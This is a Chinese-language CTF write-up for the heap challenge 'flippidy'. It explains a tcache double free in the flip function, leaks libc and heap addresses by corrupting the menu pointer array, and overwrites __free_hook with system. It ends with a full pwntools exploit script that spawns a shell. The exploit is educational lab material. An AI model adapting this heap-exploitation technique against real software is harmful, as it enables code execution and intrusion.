作者:Yang家联1 | 来源:互联网 | 2023-10-13 11:12

检查一下保护机制:只有pie没有开ida看下程序逻辑:main函数:第13行获取一个数字,第14行malloc(8*num)申请一个堆块,这个堆块将被用于保存其它堆块的堆址然后进入



检查一下保护机制:

只有pie没有开

ida看下程序逻辑:

main函数:

第13行获取一个数字,第14行malloc(8*num)申请一个堆块,这个堆块将被用于保存其它堆块的堆址

然后进入while循环,首先是sub_4011c6函数:

会把数组off_404020里的字符指针指向的字符串依次打印出来,off_404020是这样的:

那么sub_4011c6()就打印出了一个菜单,菜单里有三个选项 (1)add (2)flip (3)exit

先看一下第36行调用的add函数:

只能malloc(0x30),意味着申请的堆块的大小是固定的

flip函数是这样的:

当note个数是奇数个(比如7)的时候,就会发生 free(notes[3]); free(notes[7-3-1])的现象,形成了double free

题目环境是glibc 2.27, tcache double free 比fast bin 要好利用

前面打印菜单的函数,是puts(off_402020[i]),如果能篡改off_402020数组里的数据,就可以任意地址读

看一下off_404020附近的情况:

拿到libc地址和堆址,方法是利用double free 申请到位于0x404020的chunk,并在0x404040处写上p64(0x404158)

因为此前0x404020处存储的数据是0x404040,意味着它这个chunk的next指针是0x404040,那么下一个tcache chunk将位于0x404040

如果在0x404040写上0x404158,那next的next就是0x404158,此后依次申请,就能拿到位于0x404158的chunk(0x404158上存储着一个很重要的堆址)

脚本如下:

add(0,"/bin/sh\x00")

add(3,p64(0x404020))

flip()

add(4,p64(0x404120)+p64(0x404158)+p64(0x4040a4)+p64(0x4040d6)+p64(0x404158))

此时 tcache链表是这样的 0x404040 -> 0x404158 -> heap_base+0x260

按照原定计划依次申请拿到0x404158处的chunk,在这个chunk里写上heap_base+0x50,这会让程序误以为用来存储堆块地址的堆块,在heap_base+0x50处,这个地址位于tcache结构体,后来再申请chunk会把堆址写到tcache结构体上,不过不打紧,小伤不致命

拿到 0x404158后(为保证heap_base+0x260的chunk的next指针指向0x404158,一定要add(0)),tcache链表是这样的 heap_base+0x260 -> 0x404158 -> heap_base +0x50

然后依次申请就拿到了tcache 结构体,改写它,使得下一个要申请的chunk位于__free_hook,我们在__free_hook上写system函数的地址

脚本如下:

add(5,p64(0))

add(0,p64(heap_base+0x50))

add(1,p64(heap_base+0x2b0))

add(1,p64(heap_base+0x260))

add(1,p64(0)*2+p64(free_hook))

add(1,p64(sys))

整个利用脚本是这样的:

#coding:utf-8

from pwn import *

context.log_level="debug"

sh=process("./flippidy")

#sh=gdb.debug("./flippidy","b * 0x401378")

#sh=remote("dicec.tf",31904)

libc=ELF("./lib/libc.so.6")

def add(idx,data):

sh.sendlineafter(":","1")

sh.sendlineafter("Index:",str(idx))

sh.sendlineafter("Content: ",data)

def flip():

sh.sendlineafter(": ","2")

sh.sendlineafter("be","7")

add(0,"/bin/sh\x00")

add(3,p64(0x404020))

flip()

add(4,p64(0x404120)+p64(0x404158)+p64(0x4040a4)+p64(0x4040d6)+p64(0x404158))

#一并拿到libc基址和堆址

sh.recvuntil("\n\n")

stdout=u64(sh.recv(6)+b"\x00\x00")

sh.recvuntil("\n")

heap_base=u64((sh.recvuntil(‘\n‘)[:-1]).ljust(8,b"\x00"))-0x260

libc_base=stdout-libc.sym[‘_IO_2_1_stdout_‘]

sys=libc_base+libc.sym[‘system‘]

free_hook=libc_base+libc.sym[‘__free_hook‘]

info(hex(libc_base))

info(hex(stdout))

info(hex(heap_base))

add(5,p64(0))

add(0,p64(heap_base+0x50)) #绕一圈,目的是跑到tcache结构体

add(1,p64(heap_base+0x2b0))

add(1,p64(heap_base+0x260))

add(1,p64(0)*2+p64(free_hook))#好了,拿到了tcache结构体

add(1,p64(sys))

flip()

#pwnlib.gdb.attach(sh)

sh.interactive()